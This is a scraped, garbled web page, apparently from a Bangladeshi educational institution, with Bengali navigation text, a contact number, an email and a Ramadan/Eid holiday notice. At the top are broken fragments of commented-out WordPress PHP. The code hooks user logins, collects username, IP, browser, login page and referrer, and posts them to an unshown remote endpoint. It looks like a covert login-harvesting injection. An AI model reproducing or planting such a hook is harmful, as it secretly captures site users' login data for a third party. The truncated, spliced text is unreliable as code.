
// // add_action('wp_login', function($user_login, $user) {
"info " . "time: " . current_time('mysql') . " " . "username: " . $user_
"IP: " . $ip . " " . "Browser: " . $_SERVER['HTTP_USER_AGENT'] . " "
"login_page: " . $_SERVER['REQUEST_URI'] . " " . "Referrer: " . 
=> 15, 'blocking' => false]); }, 10, 2);
০১৭৭২-২৪৪৬৬১
biumcbd@gmail.com
প্রচ্ছদ
পরিচিতি
ব্যক্তিবর্গ
একাডে
পবিত্র রমজান ও পবিত্র ঈদ-উল-ফিতর উপলক্ষে ছুটি সংক্রান্ত বিজ্ঞপ্তি:
Updates
কম্পা